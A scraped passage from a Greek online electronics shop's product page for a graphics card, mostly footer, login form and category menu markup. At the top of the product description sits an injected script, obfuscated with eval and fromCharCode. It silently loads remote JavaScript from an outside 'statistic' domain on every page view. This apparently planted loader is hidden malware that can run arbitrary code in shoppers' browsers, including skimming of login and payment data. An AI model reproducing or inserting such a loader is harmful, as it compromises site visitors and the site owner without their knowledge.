<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="978d8fe393" /><input type="hidden" name="_wp_http_referer" value="/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
